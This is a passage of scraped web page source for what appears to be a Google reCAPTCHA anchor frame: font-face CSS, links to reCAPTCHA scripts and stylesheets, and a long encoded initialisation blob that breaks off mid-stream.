U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1igzE4iqsI65TsU98Orw1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1igzE4iqsI65TsU98Orw1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1igzE4iqsI65TsU98Orw1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wrBmw4JBKxkuw6/DjMKEUjPDtxIuwq/[base64]/CtsKUwqXChMOowptrWWQvIhQLbGcNWcOawpHCiTTDuUswwrZPw5bDl8K6w4QGw7PCgMKlaQAjw6wRYcK+TjzDtsOVPMKraTlcw6jDlQDDocK+Q0YPAcOGwpnDowUAwqLDqsOhw41cw5zCpAhCF8KtRsO0HHLDhMKQW1RRwosiYMO5I3/[base64]/wpzCoMOCw6vDlhnDpsOYw6bChmYSOhrCicOCw7dlcsOrw6xmw73CoSRkw7tNQ21xKMOLwrhVwpDCt8KTw4R+f8KoDcOLecKYPGxPw4IJw5/CnMOxw7XCsU7CglJ4aF0mw5rCnSQ9w79bLsKFwrB+acOsKRdiZkAlYsK+wrrChBghOMKZwoZXWsOeP8KewpDDk0AGw4/CvsKQwp1ww50rS8OXwpzCrgrCncKZwq7DhMOOUsKTUDfDiQHCgCPDhcK8wqXCs8Oxw6dywrs+w7rDpVDCtMOOw7DDnHvDisKZCH8UwpgTw6lFcsKXwpM5RMK4w5LDlCTDtnHDpScnw7BBwrjDjxLDucKrd8O4wofCm8K0w5tJKxHDgypkwq1fwr18w5lPw4p/G8KZKwHDrMOcw6LCisKIY0pswol1aDtkw7vDoizCviYeTsO5IXHDgSzDrsK6wp7DkzhTw7DCncKiw5kRS8KDwozDuxTDp37DpAYTwrLCombCjUc8NcOTJsKrwrnDkAvDuxLDncKqwrAjwqB/I8Kiw6wYwrESOMKiwpA4OMOOSnJINcODLMOmeitHw745wp3Co8Oswr9AwoXDuwPDnTZ6WQzCpxTDtsKDw4Zvwq7Dgz7CjR0ewrjCucKHw6bDrVMlwrrDkk7CpcKjbsKDw5/[base64]/[base64]/[base64]/CgSBNeHXDqAXCjAfDqcONw7vDlMO3dW/DqF/DicOFGiZNw5PCoFBcwqliT8KyKsKqZhZiwo1tUsKBJEY2wpsEw5rDr8KFFMOefS/CpSjChHnDlUbDp8OPw6XDv8OTwp9yOcOYfQp/WgwBPirDjVnCg3TDilPDnXVZBsOjEsOCwprCpyDCvk/Do8K3GUPDosKmfsODwrLDvcOjTMKjO8O1w6Y1I28Vw6XDrFXCp8K9w7LCsTLCq0PDjjNkw4rCrcOTwqxOZsKSw4/[base64]/[base64]/[base64]/fAvCiUAtwocCIsKcwqfCnmlhI0PCh8KeE8OkKwYBw7PCvU3CgUJGwr1gw5PCnsKdaxZoK3pAbcO/[base64]/CkMKBYSdAwpofLjzCklzChDzCicKSUzFPwpnCv0vCicOVwqTDk8K1HngJU8O0wrzCuQ7Dl8KoFGFGw54Cw53DmkDDthVAEsOBw4nCkcO4ImfDmcKFXhnDtMOPCQjCn8OeW3nCjHhwEMOvQMOjwrnCosKdwpbCllHDncODwqV9Q8K/wqtUwr7Csl3Cky/DjsKBNFXCtSrCtMKuNlDDt8OWw4/CiH1mC8OwRS/DhsK6RsOMWcKfw5Adwpd/wqfClMOjw57Ch8KJw5sbwpTClMO8wrfDgkHDgXNwLw9KUhRWw7xaIMK5wqpywrvDgiQOCXDDk1MEw5g4wpRkw4rDkR3Cr0oyw7fCmk4lwoXDvSDDqGVYwrBLw6QCw4wuZ3LCocKWesOmw4bCjsOEwp5TwqBCcjE/UzQybFHCo0MRUsOLw5LDilB8ExzDunEFQsKmwrHDicOkesKXw5BCw5R/woDCmSM+w5NUAU9wfTYPKsKBOcOQwohSw7jDscO1wohJCMK8wo5eC8K0wrwbO2Qgwqhgwq/CicOIPcKewqvDmcO7w7rDisOnJBwIOn3CiSMqb8OgwrbDtmjDkjzDrUfCkMOXwoV3AyfCvivDvcKGZsOGw64uw4Ikw4HCisOYwq9GWBzCrR9bcy0EwrDDm8K/EMOQwqTCryxxwoMQExXDvcOUe8OIFcKGasOQw7/[base64]/wpdjw4IvwpfCqX3CoxfCr8KlTAvCp8OAVVvCiMKCa0DDgsOKX191SnJgwpPDnhIbw5ckw6hqw4MEw75MTxjCingBTcODw77Ci8OqYMK3dx7Dl3cIw5F8wrrCq8OSbWlRw7DDosKtNXTDt8OSw5vClW/DjcKNwq4pK8KIw6VBZz/DuMKWwrHDrBPCrRXDgsOOBVvCg8OnXnvDqcKEw4o8wpfCiypEwrjCvGfDvHXDu8ONw6bDhUYgw7zDucKwwo/[base64]/DgAZcNhFPwqgHT8KQw5PCv1zDu8KMwqjDtFVfKMKGUsOhK3DDpBrCnxAvITrDnkokOsO0JTfDicOkwrh5DVHCpl7DrCrCssO+NMKVIsKHw6TDhcOYwoABUUEvwpvCq8OLDsORcB8rw7wzw63DmyAYw6XClcK/[base64]/Dv8KJesKCw6QvQQcsf8OVw6BJKgjDv8O5DcKbw5vDk2syAz/CrTd3wpRFw6vDplbCiDk/woXDl8Kiw4Q7wq3Cpiw7OsOveWEywph1McOkfWHCsMK5Yy/DlU49wptGX8KlKMOIwp5kasKqVCLDm3YKwrZNwpFhSwBuV8Kmc8KwwpBNdsKqfMO6InUbwqjDtD7DosKRwrZscWM5QDo1w4/DuMO+w6vCmsOKUj/[base64]/DoMKjwqbClsOZwoTDqsKAwpjCuVjDsgIBMHDClhZMw5jDoMO7IEgvNC4vw4XCkMOlw4cpB8OYHsOtKkJCwo/[base64]/CmXhPKSzCucKIWgPCkExDwrrCoMK6CT7DvMObwplDwpgHMcOmd8O2eSjCjUzDlWZWw4dzP0TCvsOGwozCrMODw7vDncOfw7wPwq5qwqLCgMKpwpPCq8O0wp4kw7XCpA7CjUoqw4jDksKDw4nDmMOXwqPDk8KyBU/[base64]/CqmjDoSLDlMKww6lzw6vCi8ObwoUqw4MlWXw6wogtNMOOa8OvP8KEwrUGw40xw5/CjQ3DhMKkTcKGw57ClMOHw4dKX2zClx3DvMOzw7zDnSAdTgV9wo40IMKLw7lDaMONw7pvw6VhDMOuPTRqwq3DmMKicsOVw6BBRzbCpQzDlEPCgklefgHCpi3DjMOSRwUew6Vkw4jCnhpXGhwNTsOdPwnCncKlQcKfwow0d8K3w5Nwwr/DtMORw4k7w74rwpExYcKSw4wYDEzCiShEwpNhw6jCrsOTZg0xasKWCSHDky/CtiFjVixGwrMkwqbCvgrCvzXDrQBtw5XCuEjDtVdtwpAgwrbCkhLDssK0w5g4FVNBMMKBw7HDusOIw7TDqsO9wpHCokMcesO7wrknw6bDh8KPBExSwq3DtU4LIcKYw5nCvMO+CMOUwoIVIcO3IsKoRmlwwo4kE8Orw5bDn1LCoMKKbDQOSB4hw7/DmT4OwqLDiTJ9ccKUwq92YsObw6TDqwrDk8OXwoXCqQ9veHXDscKeO3fDs0RheAHDusOwwqnDq8OLwrHDuyjCmMOedS/[base64]/ChMKyAcO9wojDt8O/YwDCkgzDrVnCvsKBb8KwbMKMU8OIwqR2HsKyw7jDnsOTS3fDjyUxwpHDj0gHwqoHw4rDv8KxwrEOBcOjw4LDgGbDmj3Dv8K2MRhfZcOtwoHDrcKyDHtPw5/CjcKLw4VtMMO5w7DDnFhUw7rDrwg2wqzDjDc2wqpJNsKQwokJwptAfcOnOUbCpiRCecK4w57CjsOVw77CqcOrw6hTEjHCm8KPwo7CnS4XV8OZw7E+XsOEw5Zpd8O4w5nDvQ5Rwp5pw5XCiHx0acOQw67Dj8OCBcOKwprDqsK/LcKpw5TDgHJKY3JfSwLCgMKow6FtFMKnFwFNwrHDukbDgzjDgXM/ZcKYw5EQfsKzwpAww6zDm8OCOXvCvMKfemTDpXTCkcOPVcOPw43Ck2oQwonCmcOow4TDnMK3wrfCm187EMOhIkluw7bCncKRwp3DgMO+wq/DncKQwpENw4FdRcKvw4rCgxwKenUnw5U4K8Kbwp/CrMK8w7RpwqTCusOPasOuwofCrMOZel3DtMKFwoMaw70tw654J2hSwodhJ1YsFcOiTnPDkAd8IWRWw6bDv8O9LsOjAcO3wr42w4B5wrHDpMKQwr/[base64]/Ci2bDq8KYw4rCpcKzwpJiw7XDtTDCiyHCjzTCg8ONwprCksOdwpkewrA4ORlzcW9Ow5vDiXHDnC/[base64]/DuMO8G8KIw6fClyYBw7wMNcORw58GTiMKw6zDvsOaG8OTwoVHWHnCiMK5cMOqwpLDv8OHw5cjVcO6wpfCn8KxVsKbXBnCuMOQwqjCpx/[base64]/Dq3PCgMOmbMOkwpQSw4x/w6kZUX/[base64]/CmjnCmCLCimIbDcKdbQjDujJQwpxbw5Faw5bDm2Ajw597wq/[base64]/Cp8K1HsKCXjV5wrXDjMOGOwQtX3rCtsOtwo/[base64]/DgsOJCcKAwo3DhU7CusOZCXIjKBQ4CGXDnj3Di8KbH8KIJMOWTnvDqGUoazkoFMOfw7gcw7HDpAQtLEhrM8O/wqJfazlYCwIyw5RKwqoIL1x7DcKsw4hTwoJvR2dkJBJwBhjDt8O7Pn5Jwp/[base64]/CvmrDvsKqw7VQwpnDgcOBw7IrTn/[base64]/Cp8O4f3dfw7s2wozCmsOcG8O7w4XCjsOKwrcWwr7DtcKmw6fDh8OKOjACwpNNw64sFjB5wr9aDsOSYcOQwpxDw4pfwq/[base64]/WMOHZsOzUcKTw7x/[base64]/w44jRQQxwrXDucKxViDDqsKEw7t7w57DtmcQwrZrb8KswqzCosO5CsKYHznCmAt8SFfCj8KlP0nDiVXDjsKjwq/DssOCw4ERVTPCtm/[base64]/Ch8Ksw5wcw6ADw7DCmcOrXTIlUS3CmnsPQcOBB8KhXVjCvMKiWw9ywoDDrcOvw7/DgXHDh8K/Elg8woIMwpvCvkzCr8Oew4HDusOgwrPDqMOvwplUR8KsWHZNwpE+UFp1wo0hw7TCl8KZw551UMOrUsORJ8OFCknCkRTDl1k/wpXChcO1OS56ckvDgTQQAFvDlMKkYW7DlgHDsHPCpF5aw5tbbTLClcOZasKCw4/Cl8KOw5vClUcZAcKAfBLDoMKTw47ClxTCpA7CvsOyf8KYRMKCw7gFwpDCtgxFB3hhw4VEwpNzBTBVVWNUw4w/w5pUw6zDu1kxBHfCtMKMw5xTwpIxw6LCkcK8wpPDl8KLRcOzLxwww5RYwr4kw4EHw7E/wqnDp2TClHvCncO7w5BHJRFlwqPDqcOjacOlcSIKw7U8YjMubsKceTsEVMKIHcOsw5LDtcKkUnvCg8KEQw4efHlTw5fDmDfDiH/Dgl8kccKpWCjCtltoQcKqPMKMGMOOwqXDg8OAJFQDwrnCl8KRw5YrZj1rAnHCpzRLw5TCosKnAF7CiFQcNQTCpULDoMOdPxs+GljDix14w5kswr3CqcOdwr/DgnzDq8K4D8O6w7vCiQM6wr/Cs1HDuFA+YljDvhJfwogYHMKpw54uw4xZwrEjw50Lw6NJC8O+wr8/w7zDghZmORPCk8KcZcO4HsOAw48SNMO1ZyTCgFUwwr/CqTvDrBpowqkuw4cMARdoHB/CnxbDqsKJQ8OIURTDu8KAwpFsGR0Mw73CtMKvRCzDlEVew5/Dv8KjwrjDlsKZfMKLQWV4Yi1dwp4swp1hw4Jdw5PCt2/[base64]/DpzMkdg15LBDDqjRHwpYbX3A7WCBnw7QFwrTDiR9DAMOuVEXCkg3CqwLDosK2P8Oiw5cbe2YPwpcUWmMlY8OUbkAdwrrDkChjwpJtZMKJM3EYDsOVw7PDtcOAwpfDhsO2acOUw443QsKCwo/[base64]/DhcODGgDCg8OPwrrDp1fDpjrDssKjXBslZcONw4VZw7HDqlbDt8O4IcKUUTbDmHjDrsKoHcOyd1IDw40OdsO9wpEFK8OKBj0nwrPCk8OPw6VrwqkmW1HDoVYRwr/[base64]/bmDCp8K4H8OcJcKAU3TCrsKPL8KSWhfDlRHDs8O9MMKcwrFdwqHCvsO/w4rCvTg6PkfDs0YRwpHChMK4Y8KbwqjDshrCkcKcwq/[base64]/CnBvDm8Kmw4lSwpbDu2vDlcKUw5zCmznDnsKbdcKrw7YLWS7CjsKrUGAJwrN9wpDChcKrw6LDi8OXWcK/[base64]/UcOzQsO9w68uccOiwr8JRUEOwrNtP2fCqMORw4VAYyrDl3FIBC3DhT4jJsKCwpbCsyImw4DCnMKlw5sPTMKsw5vDt8OgN8Kvw6LDgRHCiAs/UsKtwrYtw6hiMMKzwrtPZMKYw5/CsWtIOgbDsDo3bGwyw4bCqmfDgMKZw4HDvSUMBMOcZRDCgQvDjFfDl1rDuxvDo8O/w7DCgQckwqkdHsKfwpLDu13DmsKdesOTwr/Dmxo1NX/Dp8Olw6jDhldWaFvDmsKOfcOiw6x1woTCusOzXUrCgnPDvhvClsKDwrLDoQJMXMOPPsOMLMKHwqh2wr7CmhrDu8K/[base64]/[base64]/GcKWKcObwqEWO2DCqjTDnXHCtsOfw4h+djd1wpbDp8KxAsO9O8K5wqzChsKFZn56ChTCnVTCiMKTQMOhBMKBIlbCisKLa8O0WsKlLcO9w6/Doz/[base64]/Di8K2WgZjfMOrNTIATsOMw77CtidQwrwNehfCn39xeCLDlsOUw53DgsK6DRXCm2p3FSPCrmLDq8KHOlLCpUkewqLCg8KywpbDoDvDrmQVw5rCpMOXwo0+w7PCrsOnfcOYJMOaw5zCncOpLTR1LG/ChMKUC8O+wpErD8O2JlHDksK7AcKFdBHDom/CssOkw6TCsGjChMKDH8Ocw5zDvgwxLSHClTUpwpfDqsKYZcOHFcONPMKvw4jDlVDCpcO7wpnCm8KdMXdkw6XCicOywqTDjwIydsO/w7bCiTFGworDi8Ktw4/DgsOJwoLDnsOCGMOFwqTCgEXCtnvDgDgDw5Ffwq7CiFsJwrvCkcKRw7HDg0RRARdyAcKxbcKZSsOSZcK7eS91wqhAw5Mzwp5EMFnDn08DPcKxdsKEw5sYwrrDrcKXZk/CihEYw5g/wrrCiFVIwpNiw6g+LlrCj31zJRtKw4bCgMKcJ8KtHkbDr8O8wph8w5zDgcO8MMK7wpxYw70xE18Wwq5/TVHCvxvDoznDhFzDpTjDg2ZPw5bCgzXDlMOxw5zCoibCh8O4cwd9wqZQw4E8w4zCmsO7TAxVwrcfwrlyLcK4WsOxRMOJX2FrT8KELDvDisKLVsKkaQREwp/[base64]/DpgrCssOpCVBWw61qw5/DnsOPw65FHx/Ci8O2FlFXEEIhDcOowqhKwoZsKDx0w6VFwo3CgMOLw5/DhMO+wrFgTcKnw4RZw6PDiMO0w65mS8O1GzXDqMOvw5RMCMKiw4LCvMO2S8KIw4hGw75yw5xPwpLCnMKHwr8owpfCgV3DtxsAw77Dnx7Ckk18C1jCvEfClsOMw47ChijCisK1wp7CtQPDmcOmYcO/w6HCucOFXTpPwqPDucONY2bDg1x2w7LDiVYGwrQtNHfDrihrw4oIMCXDlxbDqkfCrF5zEHQ+PMObw71yAcKnEwnCo8OlwpfDqsO5ZsOQZcKLwpfDnyfCh8OkQ28kw4/[base64]/wr17wpzClcKjwrXCkT1Hw61NYVvDv8KHwrh7VU4PRE9EdDzDssKsF3MGKzQTUcOfCMKPL8KbckzCt8OnZVPDrcOUFMOAw5nCvkgqB2Y8w7s+bcOyw6/[base64]/FcO0w4gHwrsUfsKJwpPClCrClwFnwq3DvcKNAAbDkcO2wo8ADsKqFh/[base64]/CgRU9woETwqnDtsOzw6wMw73Dm8OCcWAawoNZcxVhwqfCkVE6c8Olwo/[base64]/[base64]/woV+ZF54NMKqwrfCoEnDkMOEw41Mw5lawozDocKOKGsedcOKdzrCjjDDhsOQw4ZUFnrCq8KBa1/[base64]/DlHFyVF/CpxnChcKhw6RvWcOQw4Apw6Agw7nDgMKfBjVDw7HClkISVcKIHsKjdMORwqPCmV4EMMKQwpjCnsOIQ2dMw5TDmMOQwrt6MMO7w4fCimYcdyvCvBDCtcOEw5AWw6nDksKDwprDnhjDvGXCpA/DjcKYwrNgw4xXd8KMwodFU3ITd8KlJ2lOfcKkwpdow6jCoxTDtEPDkX3DhsKdwpLCokTCq8KnwqrCj0vDocOtwoHCvC08w4k4w6JlwpY5eXUABcKJw64IwrnDiMO5w6/DuMKvZGjCvMK2aBlsX8K2V8OVUMK5w7xFMcKQwrM1ExrDtcK6wrbCnGNwwoTDuiLDrkbCoHI1B3Nhwo7CiVTCjsKuQMOlwpghL8KhL8O5wo7Cm1dNb2Q9IsKQw6gjwpsnwrJIw6jDgUDDpsOww45xw6DCnnpPw7VFVMOWIR3Co8Ksw6/DmAzDm8KRwrnCtxxiwotmwpJPwqlEw6khDMKDGVvDnGTCu8OGDn/CtsKLwovCi8OaMwl4w5bDmDRMam3DtUbDrVoHwqJxwq7DucO3A3NiwpUWfMKmJg7Ds1pqW8KdwqnDowfCqcKCwpclRSvCjV9RNUjCrFAUwoTCn2VWwonCjcK3bW3CgcOjw7fDtmJbVjxkw4xbDD/CvXE0wpHDtcOjwonDjyTCh8OHcXXDiHvCs2xADy0/[base64]/DosKfGkDDp8Ogwo7Dj1TCtQMzwoo7w6rDksOGXFBfMmXCvsOdwqfCv8KYF8O7W8OXJ8Kqd8KnJsOPSyDCmA5UHcK0woLChsKgw6TCmmhbI8OOwoHDs8OZGkogwovCnsK3EAPDoHA5anHDnSgcNcOPfQ/CqQc0QSDCmMKXfG7ClBoQw6xGJMOQbcK/wo3DvsORwodmwrLCkR7CjsK8wpDDql0rw7XCjcKJwpcBwoNkHsOQw7sgAMOfa0QxwpXCksKQw4NLwq1twrfCuMK4bMK4P8OpHMKUIMKcw5YBNijDqXTDqMOEwpItcsOoWcK+PgjDjcOswoguwr/[base64]/[base64]/wpFkwqfDvcOQbWldd8OuVgLDp1o7I8K3KDzClcKGwpozbRzCgGXCiCXCvgTDrW0ow4hxwpPCtnXCog5iY8OQe34Sw6LCt8KDL1LCmRHDvMO5w5Y4wo88w5wVRC/CujTCkcKDw69nwoYqcG0fw48EM8OYR8O2WcOEwoVCw7rDiQIQw5fDocKvaTjCm8Kqw6Uswo7CmsKhB8OkVlfCumPDhWLCjk/[base64]/AMOSw47Cm8OvZMOWwr3DohLDvDnCsjjClBUKScK8w7MQwrYyw4I9woBDwp/[base64]/CtlnDiWPDhcOVFcKXw5TDjibDpzfDj8KKTk4HQsOjCsKBbFMdAzJ7wojChjR9w6rCi8OOwrg4w4bDuMKQw6woTwkPKMOUw7jDlzhPI8OVRR8zJAQ4w5ApI8KWwqTDlR5DCmhUF8OswokAwoc7wonCpsKOw7gAF8KGdcOyBHLDpsKRw6MgVMKZIltsTsOcdR/[base64]/w4vDrwM/P0N2Yk4VQkk2K8KadMKOwo5SPcOIU8OgGcKsG8OdEMOBPMKmNMOfwrMvwpUCeMOZw4dDTR4fGUVxPsKVUCJlC0lDwpvDj8Otw6FJw5FEw6w+woo9HFVjIWPDqMOEw50ERznDlMOhWMO6wrzDoMO1QcOgWRrDlhvDriQyw7LCvcOZcTLCvMOQeMKEwoMrw6/[base64]/CvcOmCsOmw4dGHcOrFcKMXx1mwoHCisK+GcKGFcOVX8OfUMKMOsK7Bkk8OMKPw7gQw7bCgsOFw5FIIhXCnsOXw4vCmRxUDBsDwonCmDkMw7HDqV/CqcKHwo8kUhzCkcKpIQfDhsOZbnXCkhXCtXptN8KFw4/DvMKnwqlVKsKCdcKewol/w5DConpXQcOSS8Knbisxw53Di2hSwpcXLcKBesOeM03CsGIBCcOtwqvCihzCncOne8OMeXs/C3wXw6sGGl/Drzg+w4DCkj/CvxNNTw/CmADDm8O3w7Ayw4PCt8KJK8OIdhtHX8O0woskLmLDisKzI8KKwpTCmwlAMsOIw6luTsK/w6NELiJ9woRcw7LDtW1aU8Ozw7rCrsOFNcOqw5s+wp8uwo8lw6ZaCycQwq3DtcOcCDLCh1JZUMKoGMKsAMKmw7dSETbDjcKWw4nCksKuwrvDphbCimjDnyvDuzLDvTrCscKJwoPDoGXChURIasKUwpvDoRjCtlzCoUY9wrJFwp/CvsKNw6rDrSQcd8OHw5jDpMKNY8O9wpbDpsKvw6nClyVSw5R7wo9sw7x/w7PCrClow5ReLWXDsMOePSLDgUzDncOUH8OMw5Z4w48YI8OIwqzDmsOJVW7CuCYHGSTDjihxwr4gw7PDn2kjCEjCjVoZGsKIZVlFw4R8ATZywp/DjMKJClR5wqBVwp8Sw68oJcOiC8OUw5/CnsKlwq/CocOnw4FYw5zCggt9w7rDkgnClcOUPTfChDXDl8OHEMKxPhEKwpcSw7RzD1XCoTx9wogYw69rClkIbcO9IsOISsKWNMO8w6Rbw6DCvMOhAVbCuy1OwqZSFcK9w6zDnFBDc0vDpD/[base64]/DsWHCkW3Dh8KnVcKOSx8fw5IjNS17w64Jw6UDIcKoMksANlk3JjURwrzCvWvDiCPDgMO3wqInwo8Dwq/DtMK5w6MoFsKUwoLDpsOpWQ/CqFPDi8KmwpUjwqgCw7owG0rCr0h3w48KfTfClcO5FsKrYTrCrGxvY8Onw505NnoGWcKAw5HCiTtswpHDu8KZwojDisKJOy1gT8Kqwr/[base64]/DgQvDqzI/OsK8AcOjajzDnMKnP1Iew5nCoD7ClVdSwovDv8KLw4MYwrXCrMOgHcOJIcKYJ8KFwrUrZX3CgltEISXDpcONKS9cAcKMwqUowokkb8Ozw5pRw6pdwrJMUcOCNMO/[base64]/XcOCesOBZFjCtFrDpCl9wpzDqTfCtnI3PXbDk8K3OsOOW2zDkiN+GcOfwrNXNwvCkQxMw7Ncw4/Cq8OPwr9BXErCvxfChiYpw53CkTt9wr7CmGFQw5bDixhGw4nCmxY0wq0TwoQfwqsQw59Zw5w6a8KcwpnDo23CkcO7IcKsQcKowqfCkzlcWSMHSsKCw5fChMOuX8KDwptFw4MEDREdwqbCvXU2w4LCuUJqw6TCnWd1w5Enw7rDjjsswpkew4nCgMKHcXTDrwZLYcO/ZsK9wrjCnMOgQBQEBcOfw6HCjyLDjsKSw5TDt8O5JcKxFDM4fiMCw6LCu3p/w43Ds8K0wp0gwoMqwqTCig3CjsOPcMKHwoJaUTUrJsO8w7wJw6vCpsOTwo9xKsKVMcOjSE7DtcKTw7PDgwnCpcKwRsOeVMOlImRhawUlwrBTwoFLw6jCpCjCoRsjGcOzdGnDiHAIeMORw6DCm3Y2woXCil1BRUbCkHvDoTZTw45lFMOKTQFow68qLxVMwobCkA/Dl8Okw7hXIsO5WMOaHsKRw68nCcKqwqrDpMOyVcOdw7LCksOTSFbDpMKswqYmP0zCuDzDqS9aDcOicH4Tw7/CpkPCv8OzG2vCpkdbw5FOw6/CmsKPwpnClsKVXg7Ci33CgMKgw7XCpMOzTMOBw4gVwqrChMKDJ1RhbwQSBcKjwrfCn03DoknCqB0UwqQ9wrbCpMONJ8KyPjbDnFQfYcOIwobChXpzSFUbwonCmTBVw55oYV/DuQDCoVoeZ8Kmw57DmMK7w4YyB3LDksOkwqzCtcORNcO8a8ORccKQw6rDnknCvwrDhcOQOMOEGFzCrg9OAsOWwpIDFcKjwrIyDcOsw4wLw4F/[base64]/w7vDv8O8wqFmw6rCucO2wpPCkcKQDErDkzF9w7PCp3bDqGHDtsOrw5sce8OST8KBdgvCgiM8wpLCnsK5w64gw4fDtcKjw4PCrXEIAcOCwpbCj8K2woIlfsK7eCjCvsK9cCLCjMOVU8KGBHFGdkUFw440UUpabMOTPcK3w57Ds8OWwoUPE8OIfMKmSmFaCMKpwo/Dv0vDqwLCqH/CpSldBMKMJcOIw7Bmw7sfwp9TZB/Cg8KoVjPDo8KhKcKmw6USwrtTC8KdwoLClcKLwr/CiRbDj8KWwpHDosKITTzDq0gRKcOow4zDvMOswpZtNVs/CwXCnx9MwrXDl3orw5vChcOVw5/Ct8KbwojDoVrDgcOew5zDm2zCuFbChcOQPRRPw7xTZUXDu8OmwpPCvATDn1/DisK+JTQcw740w4xtH30RXCkBKA4ALsKzNsKgL8KbwpnDpCTDhMKPwqZVNh5wPHDClnYRw6TCo8Oxw6HCo3ZnwpPDjy9jw6nCowB0wqAnZMKCwptgPsKrw70/[base64]/CnQE6DcOaw6Y2w47CtFnCnX7DpxkSwq0VRWfCk1LDgRoMwqHCn8OpQDxQw4gYABbCkcOPw77CuRDCuyDDujfCo8K0wqZPw7wxw6LCoGnCh8KhdsKAw4cXaGlWw4AbwqVzYFVRU8Knw4VSw7/DiS83woXColPCmXrCjkRJwq3CmMKDw5nCqSk8wqZuw5x+GsOfwonCisOdwr7CmcKSL0sWwpXDocOrdx/CkcOSwpQpw4jDnsK2w7cUbkPDnsKTIyPCpsKSwphbdxRKw4RIPsOhw43Cl8OTXwAywpNRIsO5wqd1HCZAwqV8aFDDjMO5ZQzChEAqfcOTwqfCqMO9wpzDkMO4w6J0w4TDjMK1w49Tw5/[base64]/DnsOqwojCscO+WAPCusO1w4gGw6QBwrltKcOIMGFEfsKdWMKACcOEcRfClmh7w6PChlQDw6x0wqsYw5TDoU1iHcOkwoPDqHw8w4XCnmzDl8KmHHfCg8K+LEZjIGkxKsOSwonCsEDDusOKw4/DpiLDn8OCb3DDnygRw75Rw7xGw5/CiMK8wqNXOMKxTD/CpB3CnEnCoDrDj3I1w6HDq8OVPBILwrAeYsOjw5MZU8OpGFZ9YMKtJsO5e8Ktw4PCmljCuXVpIsOcADvCvcKtwonDuEdGwrZGEcOkHcOsw7HDmTwsw6vDrFZ2w6PCqsKgwozDqcO8wq/[base64]/CgwnChTZiwrrDr8OCwrhFGk4Ow5TCvE7Di8KxBkcVw6tDeMKyw7k1w7FGw5fDiFPDoGlcwp8fwpsQw5fDp8OnwrXDlcKiw4kjEcKmwr/Cn3HDmMOiCkbCgXnDqMO4FzHDjsO6QlzDn8ORwosHUC9GwqHDsnYQUMOsTMO5wojCvSHCvcKOQsOKwr/[base64]/[base64]/CvHbDoMOsw41YwopWw6U0w4tEwqTCocO7w5nCgsKfJsKOw6MSw6zDpw8eLMKjDsKUw4zDqMKIwq/Dp8KmdsKzw6HCpytswr1EwpRJSDTDs13DqTZieRELw5VFP8OiMsKtw4dlLsKBF8O7awQ0w6zCvsOYwoTDoHTDs